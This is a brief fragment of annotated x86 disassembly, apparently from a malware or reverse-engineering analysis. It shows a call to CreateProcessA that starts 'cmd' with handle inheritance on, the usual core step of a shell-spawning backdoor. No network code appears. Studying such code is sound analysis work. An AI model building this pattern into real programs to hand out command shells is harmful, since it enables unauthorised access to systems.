 push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA